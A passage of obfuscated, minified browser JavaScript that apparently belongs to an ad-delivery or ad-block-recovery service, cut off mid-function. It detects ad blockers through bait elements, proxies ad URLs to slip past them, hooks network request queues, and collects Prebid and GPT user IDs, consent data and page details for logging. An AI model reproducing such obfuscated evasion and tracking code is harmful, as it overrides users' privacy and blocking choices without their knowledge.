t=[r(2897)];if([r(973),r(3016)][r(3704)](navigator[r(947)])&&t[r(2684)]((t=>location[r(3183)][r(3441)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(2203)](e.A[r(1617)],r(3237)),kind:o.MN[r(3823)],endpoint:e.A[r(1617)]}));if(r(2939)===await t[r(4010)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(2203)](e.A[r(1617)],r(2147)),endpoint:e.A[r(1617)]}));return await i[r(1258)]()}var fn=R(4273);function mn(e){const n=t;if(Array[n(3408)](e)){const t=e[n(1671)](mn);return t[n(4044)]>0&&n(1716)==typeof t[0]?t[n(2294)](((t,e)=>String(t)[n(1495)](String(e),void 0,{numeric:!0,sensitivity:n(2306)}))):t}if(e&&n(4052)==typeof e&&null!==e){const t=Object[n(2173)](e)[n(2294)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=R(4286);window[t(2192)]=!1,window[t(2192)]=!0;var gn=R(7177),wn=R(3726);window[t(2192)]=!1,window[t(2192)]=!0;const bn={version:t(3374),originalHostname:window[t(4202)][t(3183)],configIndex:0};(i=>{const s=t;var l,u;if(Ve.A[s(1363)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(2008)[t(2203)](t(966),t(1792)),n=document[t(4367)](t(3120));n[t(1339)]=e,document[t(4457)][t(3331)](n)}()}catch(t){}S.A[s(1363)](window);const d=null===(l=document[s(760)])||void 0===l?void 0:l[s(3579)](s(1356));if(d)window[s(3276)]("r_"+d,"*");else{var h;const t=null===(h=document[s(760)])||void 0===h?void 0:h[s(3579)](s(712));t&&window[s(3276)](t,"*")}if(null===(u=document[s(760)])||void 0===u||u[s(1562)](),function(){const t=s;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3703)===location[t(788)]&&(location[t(788)]="",n.A[t(3364)](t(2685),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(760)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(4044)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3936)](o(2930))?a:o(3476)[o(2203)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3579)](n(2561))||e[n(3579)](n(1060));if(null===r)throw new Error(n(1486));return r=r[n(3936)]("//")?t[n(2356)]+r:r,new URL(r,t[n(1348)])}(e,n);if(c[o(3183)]===s[o(3183)]&&c[o(2841)]===s[o(2841)])return null;c[o(3611)]=s[o(3611)],c[o(2356)]=/localhost|127.0.0.1/[o(968)](s[o(3611)])?o(1772):o(3503),s[o(2841)]&&(c[o(2841)]=s[o(2841)]),Object[o(3947)](i)[o(2285)]((t=>{const e=o;let[n,r]=t;c[e(2373)][e(3364)](n,r)}));const l=(0,te.R0)(n);return l[o(3945)](o(1060),c[o(1348)]),l}(location,document[t(760)],n.A[t(4325)](t(2685),!1),e);return!!o&&(document[t(760)][t(3820)]?(0,te.WH)(o,document[t(760)]):(0,te.qj)(o),document[t(760)][t(1562)](),console[t(518)](t(505)),!0)}({essential:""}))throw new Error(s(3593));try{window[s(3420)](new CustomEvent(s(2116)))}catch(t){}return je[s(1514)](s(1356))?(window[s(2965)]=e.A[s(4192)],(t=>{const e=s;window[e(1661)](e(2146),(n=>{const r=e;n[r(3536)]&&r(3373)===n[r(3536)][r(1151)]&&st(t,n[r(3536)][r(1842)],n[r(3536)][r(1208)])}))})(i),c.A[s(3829)](i),c.A[s(1422)](s(4192),e.A[s(4192)]),c.A[s(1422)](s(1870),e.A[s(1130)]),c.A[s(1422)](s(4202),window[s(4202)][s(1348)]),c.A[s(1422)](s(834),window[s(4047)][s(947)]),c.A[s(1422)](s(3601),Y()),c.A[s(1422)](s(1146),a.A[s(1673)]()[s(668)]()),e.A[s(1422)]||s(4037)===n.A[s(4325)](s(2074),!1)?((0,Rt.z)((0,$t.i7)(s(2019))),window[s(1087)]=r.md,window[s(4320)]=r.ks,window[s(777)]=r._,window[s(1079)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(543)],endpoint:e.A[s(1617)]}),window[s(2155)]=o.sH,window[s(2260)]=o.EW,window[s(908)]=t=>Jt({_window:window,protectUrlContext:i,html:t}),window[s(2458)]=t=>(0,Nt.dv)({protectUrlContext:i,stylesheet:t})):(0,Rt.z)((0,$t.i7)()),!0):(console[s(518)](s(2935)),!1)})(bn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2316)])&&void 0!==b||(g[p(2316)]={}),window[p(2316)][p(3583)]=!0,window[p(2316)][p(1423)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(4044)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(951)](e);let o="";for(let t=0;t<r[n(4044)];t++)o+=String[n(1838)](r[t]);return btoa(o)}(JSON[t(3566)](mn({a_summary:{gpt:{paths:null===(e=window[t(4389)])||void 0===e||null===(e=e[t(4177)]())||void 0===e||null===(e=e[t(2770)]())||void 0===e?void 0:e[t(1671)]((e=>e[t(848)]()))}},prebid:{config:null===(n=window[t(2916)])||void 0===n||null===(r=n[t(1202)])||void 0===r?void 0:r[t(3984)](n),userIds:null===(o=window[t(2916)])||void 0===o||null===(i=o[t(4403)])||void 0===i?void 0:i[t(3984)](o),adUnits:null===(s=window[t(2916)])||void 0===s?void 0:s[t(2261)],installedModules:null===(a=window[t(2916)])||void 0===a?void 0:a[t(2359)],consentMetadata:null===(c=window[t(2916)])||void 0===c||null===(l=c[t(2538)])||void 0===l?void 0:l[t(3984)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2916)])||void 0===u||null===(d=u[t(1740)])||void 0===d?void 0:d[t(3984)](u),events:null===(h=window[t(2916)])||void 0===h||null===(f=h[t(4322)])||void 0===f?void 0:f[t(3984)](h)}:void 0,gpt:{config:null===(m=window[t(4389)])||void 0===m||null===(g=m[t(1202)])||void 0===g?void 0:g[t(3984)](m),pubads:{slots:null===(w=window[t(4389)])||void 0===w||null===(w=w[t(4177)]())||void 0===w||null===(w=w[t(2770)]())||void 0===w?void 0:w[t(1671)]((e=>({adUnitPath:e[t(848)](),attributeKeys:e[t(3651)](),categoryExclusions:e[t(1148)](),clickUrl:e[t(3534)](),slotId:e[t(3360)](),sizes:e[t(4128)](),outOfPage:e[t(2726)](),services:e[t(1e3)]()[t(1671)]((e=>({name:e[t(2043)]()}))),targeting:Object[t(881)](e[t(4019)]()[t(1671)]((n=>[n,e[t(741)](n)])))}))),targeting:Object[t(881)](null===(b=window[t(4389)])||void 0===b||null===(b=b[t(4177)]())||void 0===b||null===(b=b[t(4019)]())||void 0===b?void 0:b[t(1671)]((e=>{const n=t;var r;return[e,null===(r=window[n(4389)])||void 0===r||null===(r=r[n(4177)]())||void 0===r?void 0:r[n(741)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2353)])||void 0===x||x[t(3984)](A,v)}catch(t){}return v};const _=Math[p(736)](performance[p(1997)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(4325)](e(2312));return o?Boolean(o):await r})(m)&&!He(location[p(1348)])&&!e.A[p(1422)]&&p(4037)!==n.A[p(4325)](p(2074),!1))return rt(m,new Map([[p(3981),p(1703)]])),void c.A[p(1422)](p(1585));try{w()}catch(O){c.A[p(1422)](p(2319)[p(2203)](O)),(0,h.Pf)(O,new URL(e.A[p(1617)])[p(3183)],(async t=>await c.A[p(2269)](p(1011),t)))}const F=(0,fn.i)();if(!F)return void c.A[p(1422)](p(3562));ut(e.A[p(1617)][p(3704)](p(2677))?1:F[p(3720)]),c.A[p(1422)](p(2480),F);const C=(window[p(4202)][p(3931)]+window[p(4202)][p(788)])[p(3704)](p(713))||p(4037)===n.A[p(4325)](p(713),!1);if(!F)return c.A[p(1422)](p(4062));if(null!==(y=null==F?void 0:F[p(3436)])&&void 0!==y&&!y&&window[p(2062)]!==window[p(4051)])return c.A[p(1422)](p(3129));if(F[p(3893)]&&!e.A[p(1422)]&&p(4037)!==n.A[p(4325)](p(2074),!1)&&!C){const[H,I]=await Promise[p(4280)]([(0,j.H4)(F[p(1158)]),(0,j.jy)(F[p(3567)])]);return et(m,H,H&&I,!1),c.A[p(1422)](p(2541))}if(!F[p(940)]&&!e.A[p(1422)]&&p(4037)!==n.A[p(4325)](p(2074),!1)&&!C)return c.A[p(1422)](p(959));n.A[p(948)](F[p(880)]&&!!F[p(2527)]),(0,Ie.Nq)();const[T,W]=null!=F&&F[p(1970)]||C?[!0,!0]:await Promise[p(4280)]([(0,j.H4)(F[p(1158)]),(0,j.jy)(F[p(3567)])]);if(window[p(2316)][p(2982)]=T,(0,Ie.B3)(),c.A[p(1422)](p(3694),T),c.A[p(1422)](p(4068),W),F[p(864)]){const R=await async function(t){const e=p;try{const r=n.A[e(4325)](e(3636));if(r)try{const o=JSON[e(4278)](r);if(o[e(2072)]&&o[e(2072)]+864e5>Date[e(1997)]())return hn(t)[e(3295)]((t=>{const r=e;t&&n.A[r(3364)](r(3636),JSON[r(3566)]({...t,cachedAt:Date[r(1997)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(3364)](e(3636),JSON[e(3566)]({...o,cachedAt:Date[e(1997)]()})),o}catch(t){return c.A[e(1581)](e(1665),t),{ivt:!1,reason:e(1581)}}}(m);if(R[p(3636)])return rt(m,new Map([[p(3981),R[p(1096)]],[p(725),T[p(668)]()]])),void c.A[p(1422)](p(3424))}et(m,T,T&&W,null!==(v=F[p(2055)])&&void 0!==v&&v);try{var x;const V=null===(x=F[p(4203)])||void 0===x?void 0:x[p(949)]((t=>t[p(3178)]));var A;V&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3704)](d)||Math[l(2281)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(4389)]=window[s(4389)]||{},window[s(4389)][s(870)]=window[s(4389)][s(870)]||[],window[s(4389)][s(870)][s(923)]((()=>{const t=s,c=Math[t(736)](performance[t(1997)]());let l=!1;window[t(4389)][t(4177)]()[t(1661)](t(4142),(e=>{const n=t;if(l)return;const r=e[n(2401)][n(848)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(736)](performance[n(1997)]())})})),window[t(4389)][t(4177)]()[t(1661)](t(2614),(s=>{const u=t;if(l)return;const d=s[u(2401)][u(848)]()||"";if(!d||!a[d])return;if(s[u(4121)])return;l=!0;const h=Math[u(736)](performance[u(1997)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(4044)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(3324),new Map([[l(1918),e.A[l(1130)]],[l(725),r[l(668)]()],[l(2351),o],[l(2888),i[l(668)]()],[l(3334),s[l(668)]()],[l(2240),a[l(668)]()],[l(1365),c[l(668)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(4142)],h)}))}))})(n,c,i,u))})(m,F[p(837)],F[p(3720)],T,W,null!==(A=V[p(2825)])&&void 0!==A&&A,_)}catch(q){}function L(){const t=p;try{const e=window[t(4389)];return!!e&&t(1793)===e[t(831)][t(668)]()}catch(t){return!1}}if(a.A[p(1113)]()&&setTimeout((()=>{L()&&((t,n)=>{const r=a2F;ot(t,r(3559),new Map([[r(1918),e.A[r(1130)]],[r(725),n[r(668)]()]]))})(m,T)}),1051),!(0,zt.Gb)(F[p(1249)])&&!He(location[p(1348)]))return void c.A[p(1422)](p(3775));if(F[p(2973)]&&(0,zt.oi)(F[p(2973)]))return(t=>{const n=p;ot(t,n(2606),new Map([[n(1918),e.A[n(1130)]]]))})(m),void c.A[p(1422)](p(671));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,F;if(!(0,o.Gy)(m))return c.A[v(1422)](v(3068)),void(x=!0);if((0,s.C8)(m,e.A[v(1617)]),function(t){const e=v;window[e(2316)]={...window[e(2316)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(1422)](v(1935));const R=[];return Z()&&R[v(2684)]((t=>location[v(3611)][v(3441)](t)))&&function(t){const n=v,r=new Set;window[n(4182)]((()=>{const o=n;window[o(4389)]&&window[o(4389)][o(870)]&&window[o(4389)][o(870)][o(923)]((()=>{const n=o;window[n(4389)][n(4177)]()[n(2770)]()[n(1671)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(3360)]())||void 0===r?void 0:r[e(3012)](),s=t[e(848)](),a=t[e(1315)](),c=null===(o=t[e(4128)]())||void 0===o?void 0:o[e(1671)]((t=>[t[e(4086)],t[e(2746)]])),l=document[e(3306)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(3767)];for(;o;){var i;const t=o[n(3337)][n(1683)](),e=o[n(3579)]("id"),s=null===(i=o[n(3579)](n(1641)))||void 0===i?void 0:i[n(4179)](" ");r=e?t+"#"+e+n(4396)+r:s?t+"."+s[n(1425)](".")+n(4396)+r:t+n(4396)+r,o=o[n(3767)]}return r[n(4044)]>100?r[n(1095)](r[n(4044)]-100):r}(l)}:null}(t)))[n(2094)]((t=>t&&!r[n(2112)](t.id)))[n(2285)]((o=>{const i=n;r[i(2076)](o.id),function(t,n){const r=i;ot(t,r(1332),new Map([["id",n.id],[r(2351),n[r(3654)]],[r(1028),n[r(957)]],[r(2035),n[r(2035)][r(1671)]((t=>t[r(1425)]("x")))[r(1425)]("|")],[r(3005),n[r(3005)]],[r(1918),e.A[r(1130)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0)}const C=(0,_e.z9)(g[v(4203)]);if(!C)return c.A[v(1422)](v(3345)),void(x=!0);m[v(3659)]=C[v(3659)];const T=C[v(4203)];if(T[v(1708)]&&async function(t,n){const r=v;try{if(!Z())return void c.A[r(1422)](r(1262));const i=n[r(3720)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2F;window[n(1344)]&&window[n(1344)](n(3144),2,(r=>{const o=n;o(3583)!==r[o(3164)]&&!1!==r[o(3631)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(1617)],url:""[r(2203)](e.A[r(1617)],r(3294))});await fetch(a,{method:r(1923),headers:{"Content-Type":r(2278)},body:JSON[r(3566)]({dataset:r(4094),table:r(2812),data:{log_version:"v1",timestamp:(new Date)[r(2759)](),data:JSON[r(3566)]({country:n[r(837)]||r(3304),should_apply_gdpr:n[r(880)],url:window[r(4202)][r(1348)],host:t[r(2082)]||window[r(4202)][r(3183)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(1422)](r(3896)[r(2203)](s,r(531))[r(2203)](i))}catch(t){c.A[r(1422)](r(2518)[r(2203)](t))}}(m,g),c.A[v(1422)](v(4161)[v(2203)](C[v(3659)],", ")[v(2203)](JSON[v(3566)](T))),T[v(3739)]&&!new URL(window[v(4202)][v(1348)])[v(2373)][v(2112)](v(980))&&v(4037)!==n.A[v(4325)](v(980),!1))return c.A[v(1422)](v(4346)),void(x=!0);if(T[v(2825)]&&!y)return c.A[v(1422)](v(2772)),void(x=!0);null!==(A=T[v(1082)])&&void 0!==A&&A[v(4394)]&&await async function(t,n){const r=v,i=t[r(1781)]((t=>Array[r(1766)](document[r(2491)](r(1487)[r(2203)](t,'"]')))))[r(2094)]((t=>t instanceof HTMLLinkElement))[r(1671)]((t=>{const i=r,s=t[i(3579)](i(1348));return s?new Promise((r=>{const a=i,c=document[a(4367)](a(1133));c[a(1833)]=!0,Array[a(1766)](t[a(3118)])[a(2285)]((t=>{const e=a;c[e(3945)](t[e(3504)],t[e(1020)])})),c[a(1348)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(589)],endpoint:e.A[a(1617)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3434)]=null,c[e(3730)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3434)]=()=>{t[a(1833)]=!0,u(!0)},c[a(3730)]=()=>{u(!1)},t[a(1648)](a(3817),c)})):Promise[i(1217)](!1)})),s=await Promise[r(4280)](i);c.A[r(1422)](r(3989)[r(2203)](JSON[r(3566)](s)))}(T[v(1082)][v(4394)],m),a.A[v(1113)]()&&a.A[v(1610)]()&&(0,wn.Y)(m);const W=window,L=(0,U.VS)(T[v(1082)]);if(We(m,W,L,{shouldHookDomContentLoadedLateListeners:!!T[v(2342)],shouldLogRaptive:g[v(2721)]}),function(t,e){const n=v;var r;if(c.A[n(1422)](n(4350)),null!==(r=window[n(770)])&&void 0!==r&&r[n(2413)])return;const o=window[n(770)]||[];window[n(770)]={push:t=>Le(t),__replaced:!0};for(const t of[...o][n(1230)]())Le(t);const i=r=>{const o=n;if(o(3321)===r[o(3981)]){const n=r[o(3431)][0]instanceof Request?r[o(3431)][0][o(845)]:r[o(3431)][0];c.A[o(1422)](o(4474),r[o(3431)][0],o(708),(0,U.pI)(e,n),o(4146),t[o(3321)],t[o(3321)][o(1988)]),(0,U.pI)(e,n)?t[o(3321)](...r[o(3431)])[o(3295)](r[o(1217)],r[o(3597)]):r[o(3597)](...r[o(4255)])}else if(o(3964)===r[o(3981)]){const n=S.A[o(4325)](t)[o(1886)][o(4325)][o(3984)](r[o(1188)]);c.A[o(1422)](o(3188),n),(0,U.pI)(e,n)||r[o(3597)]()}else if(o(2265)===r[o(3981)]){var i;if(!r[o(934)][o(3158)]||(null===(i=r[o(934)][o(3158)])||void 0===i?void 0:i[o(4044)])<2)return void r[o(761)]();const t=r[o(934)][o(3158)][1];if((0,U.pI)(e,t)||r[o(761)](),r[o(934)][o(2635)])return;r[o(934)][o(2635)]=!0;const n=new XMLHttpRequest;n[o(4066)]=t=>{const e=o;var i,s;n[e(4464)]===XMLHttpRequest[e(3307)]&&r[e(934)][e(1644)]&&(r[e(934)][e(1644)]=!1,r[e(934)][e(706)]={readyState:n[e(4464)],response:n[e(620)],responseText:n[e(4031)],responseType:n[e(1320)],responseURL:n[e(2692)],responseXML:n[e(1274)],status:n[e(3726)],statusText:n[e(3686)],upload:n[e(935)]},Object[e(717)](t,e(1082),{writable:!1,value:r[e(934)]}),null===(i=r[e(934)])||void 0===i||null===(i=i[e(4066)])||void 0===i||null===(s=i[e(3984)])||void 0===s||s[e(3984)](i,r[e(934)],t))},n[o(3434)]=t=>{const e=o;var i,s;r[e(934)][e(2178)]&&r[e(934)][e(2896)]&&(r[e(934)][e(2896)]=!1,r[e(934)][e(706)]={readyState:n[e(4464)],response:n[e(620)],responseText:n[e(4031)],responseType:n[e(1320)],responseURL:n[e(2692)],responseXML:n[e(1274)],status:n[e(3726)],statusText:n[e(3686)],upload:n[e(935)]},Object[e(717)](t,e(1082),{writable:!1,value:r[e(934)]}),null===(i=r[e(934)][e(2178)])||void 0===i||null===(s=i[e(3984)])||void 0===s||s[e(3984)](i,r[e(934)],t))},n[o(3730)]=t=>{const e=o;var n,i;r[e(934)][e(3730)]&&r[e(934)][e(2896)]&&(r[e(934)][e(2896)]=!1,Object[e(717)](t,e(1082),{writable:!1,value:r[e(934)]}),null===(n=r[e(934)][e(3730)])||void 0===n||null===(i=n[e(3984)])||void 0===i||i[e(3984)](n,r[e(934)],t))},n[o(2781)][o(3984)](n,...r[o(934)][o(3158)]),n[o(4162)][o(3984)](n)}},s=window[n(2601)]||[];window[n(2601)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Le((()=>i(t)))}(W,L),g[v(2252)]&&(0,fn.I)(g[v(2252)],b,y,m),null===(_=g[v(3852)])||void 0===_||_){const V=new URL(e.A[v(1617)])[v(3183)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2F,e=document[t(4367)](t(3221));try{e[t(2314)][t(3145)](t(4086),"0"),e[t(2314)][t(3145)](t(2746),"0"),e[t(2314)][t(3145)](t(2400),t(4030)),e[t(2314)][t(3145)](t(4214),t(1635)),document[t(2251)][t(3331)](e);const n=e[t(4219)];if(!n)throw new Error(t(593));await new Promise((t=>setTimeout(t,500))),w(n[t(3669)],!0)}catch(t){throw t}finally{e[t(1562)]()}}(),()=>async function(){const t=a2F,e=document[t(4367)](t(4057));e[t(2314)][t(3145)](t(3343),t(3924)),e[t(2314)][t(3145)](t(1307),t(2932)),e[t(2314)][t(3145)](t(4051),t(2932));const n=document[t(4367)](t(3221));try{if(n[t(2314)][t(3145)](t(4086),"0"),n[t(2314)][t(3145)](t(2746),"0"),n[t(2314)][t(3145)](t(2400),t(4030)),n[t(2314)][t(3145)](t(4214),t(1635)),n[t(3945)]("id",(0,r.md)(i.A[t(2045)]())),n[t(1546)][t(2076)]((0,r.md)(i.A[t(2045)]())),e[t(3331)](n),document[t(2251)][t(3331)](e),t(1635)===getComputedStyle(n)[t(3542)])throw new Error(t(3930))}catch(t){throw t}finally{e[t(1562)]()}}(),()=>async function(n){const r=a2F,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(1147)](1,4),h=i.A[r(1147)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(2203)](e.A[r(1617)],r(4268))[r(2203)](d,r(3928))[r(2203)](h),kind:o.MN[r(3823)],key:null,endpoint:e.A[r(1617)],extra:{shardingIndex:u?i.A[r(1147)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(4367)](o(2580));i[o(3945)](o(2510),"1"),i[o(1661)](o(3785),(()=>{const t=o;i[t(1195)]===d&&i[t(3773)]===h||n(t(860)),e()})),i[o(1661)](o(1581),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=M)&&void 0!==n?n:M=(0,l.c)(((t,e)=>{const n=a2F;var r;const o=[],i=null===(r=document[n(554)](n(1803)))||void 0===r?void 0:r[n(1348)];i&&o[n(923)](i),o[n(923)](new URL(n(2908)+String(Date[n(1997)]()),location[n(1348)])[n(1348)]),o[n(923)](new URL(n(929)+String(Date[n(1997)]()),location[n(1348)])[n(1348)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2285)]((e=>{const r=n,i=document[r(4367)](r(2580));i[r(3945)](r(2510),"1"),i[r(1661)](r(3785),(()=>{t(!0)})),i[r(1661)](r(1581),(()=>{++s===o[r(4044)]&&t(!1)})),i[r(1060)]=e}))})))[e(3295)]((t=>(t||c.A[e(1422)](e(4243)),t)))})()?(c.A[i(1422)](i(2156)),n(i(2729)[i(2203)](r[i(2146)],i(722)))):(c.A[i(1422)](i(498)),e())})),i[o(1060)]=f,o(1635)===window[o(3898)](i)[o(3542)]&&n(o(758))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2F,a=document[n(4367)](n(4057));a[n(2314)][n(3145)](n(3343),n(3924)),a[n(2314)][n(3145)](n(1307),n(2932)),a[n(2314)][n(3145)](n(4051),n(2932));const c=document[n(4367)](n(3221));try{if(c[n(1060)]="",a[n(3331)](c),document[n(2492)][n(3331)](a),n(1635)===getComputedStyle(c)[n(3542)])throw new Error(n(3930));const d=c[n(1236)],h=c[n(4219)];if(!d||!h)throw new Error(n(3735));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(4268))[n(2203)](i.A[n(1147)](1,4),n(3928))[n(2203)](i.A[n(1147)](1,4)),kind:o.MN[n(3823)],key:null,endpoint:e.A[n(1617)],extra:{shardingIndex:i.A[n(1147)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(4268))[n(2203)](i.A[n(1147)](1,4),n(3928))[n(2203)](i.A[n(1147)](1,4)),kind:o.MN[n(3823)],key:null,endpoint:e.A[n(1617)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(2410)[n(2203)](i.A[n(2045)]()),kind:o.MN[n(3459)],endpoint:e.A[n(1617)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(4170)),kind:o.MN[n(3987)],endpoint:e.A[n(1617)],extra:{shardingIndex:-1}}),b=[n(971),n(2963),n(3786)];let y=!1;for(const t of b)f(location[n(3611)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(3898)](t);if(e(1635)===o[e(2572)](e(3542)))return!1;if(y){if(e(3415)!==o[e(2572)](e(2400)))return!1;if(e(1635)!==o[e(2572)](e(999)))return!1;if(e(1635)===o[e(2572)](e(3874)))return!1;if(e(1635)!==o[e(2572)](e(3811))&&!t[e(1172)](e(2241)))return!1;if(e(4030)===o[e(2572)](e(3099)))return!1;if(e(1635)!==o[e(2572)](e(1171)))return!1;const n=o[e(2572)](e(2396));if(e(3892)!==n&&r[e(2105)](n)<0)return!1;if(parseFloat(o[e(2572)](e(3196)))<.2)return!1;if(e(1635)!==o[e(2572)](e(2094))&&e(1716)==typeof o[e(2094)]&&!o[e(2094)][e(3704)](e(1778)))return!1;if(e(1635)!==o[e(2572)](e(3308)))return!1;if(e(1635)!==o[e(2572)](e(2003)))return!1;const i=t=>parseInt(o[e(2572)](t)[e(3072)]("px","")),s=[e(1307),e(1732),e(4051),e(2660),e(3217),e(1965),e(2380),e(4294),e(1786),e(2544),e(3819),e(1078)];for(const n of s)if(!t[e(1172)](e(1841)+n)&&Math[e(4365)](i(n))>=1e4)return!1;const a=[e(1666),e(2357)];for(const n of a){const o=r[e(3898)](t,n);if(e(3892)!==o[e(2572)](e(4086)))return!1;if(e(3892)!==o[e(2572)](e(2746)))return!1;const i=o[e(2572)](e(2396));if(e(3892)!==o[e(2572)](e(2396))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(3767)];for(;o;)r[e(923)](o),o=o[e(3767)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(2684)]((t=>t===location[n(3183)])))){d[n(2781)](),d[n(2259)](e),d[n(851)](),d[n(2491)]("*")[n(2285)]((t=>{const e=n;if(t[e(1172)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(2045)]())),t[e(1172)](e(1641))&&!t[e(1172)](e(4084))&&(t[e(2045)]?e(1716)==typeof t[e(2045)]&&(t[e(2045)]=t[e(2045)][e(4179)](" ")[e(1671)]((t=>(0,r.md)(t)))[e(1425)](" ")):(t[e(1546)][e(2076)]((0,r.md)(i.A[e(2045)]())),t[e(1546)][e(2076)]((0,r.md)(i.A[e(2045)]())))),t[e(1172)](e(3504))&&e(564)!==t[e(3337)][e(1683)]()){const n=t[e(3579)](e(3504));n?t[e(1172)](e(906))?t[e(4138)](e(906)):t[e(3945)](e(3504),(0,r.md)(n)):t[e(3945)](e(3504),(0,r.md)(i.A[e(2045)]()))}t[e(1172)](e(1060))&&""===t[e(3579)](e(1060))&&!t[e(1172)](e(1150))&&(t[e(1172)](e(2628))?(t[e(4138)](e(2628)),t[e(3945)](e(1060),p)):t[e(3945)](e(1060),m)),t[e(1172)](e(1348))&&""===t[e(3579)](e(1348))&&(e(1133)===t[e(3337)][e(1683)]()?t[e(3945)](e(1348),w):t[e(3945)](e(1348),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(2491)](t[n(3005)])[n(2285)]((e=>{const r=n;for(const n of Object[r(2173)](t[r(3118)]))e[r(3945)](n,t[r(3118)][n]);!0===t[r(1562)]&&e[r(1562)]()}));let r=[];for(const e of t)d[n(2491)](e)[n(2285)]((t=>{r=r[n(2203)](x(t))}));r=Array[n(1766)](new Set(r)),r[n(2285)]((t=>{const e=n;if(!(c||v)(t,h[e(3669)]))throw new Error(e(1256)+t[e(3337)])}))}await(0,l.c)((t=>window[n(897)]?window[n(897)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(1562)]()}}(n)}(m),()=>async function(n){const r=a2F,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(3259)]([r(1561),r(3682),r(2302),r(3974),r(3263)]),f=document[r(4367)](r(3221));return f[r(3945)](r(2510),"1"),f[r(1060)]=(0,o.Wq)({protectUrlContext:u,url:""[r(2203)](e.A[r(1617)],r(1035))[r(2203)](h),kind:o.MN[r(3823)],key:null,endpoint:e.A[r(1617)],extra:{shardingIndex:d?i.A[r(1147)](0,s.ch):-1}}),z(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(1997)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2F;o||(o=!0,t?n[r(3525)]():n[r(1135)](e))};e[r(1661)](r(3785),(()=>i(!0))),e[r(1661)](r(1581),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(1581)])&&void 0!==n?n:new Error(e(1626)))})),window[r(1661)](r(2146),(t=>{const n=r;t[n(3972)]===e[n(4219)]&&i(!0)}));const s=S.A[r(4325)](window)[r(1444)][r(4325)][r(3984)](e);if((a.A[r(3325)]()||a.A[r(1113)]())&&s){const t=Date[r(1997)]();fetch(s,{cache:r(3999),priority:r(1381)})[r(3295)]((t=>t[r(4010)]()))[r(3295)]((()=>{const e=r,n=Date[e(1997)]()-t,o=Math[e(4415)](1001,5*n);c.A[e(1422)](e(1488)[e(2203)](o,e(4158))[e(2203)](n)),setTimeout((async()=>{const t=e;await N(),i(!1,new Error(t(2760)))}),o)}))[r(1850)]((()=>i(!1,new Error(r(1699)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1997)]()-p;c.A[t(1422)](t(2099)[t(2203)](n,"ms"));const 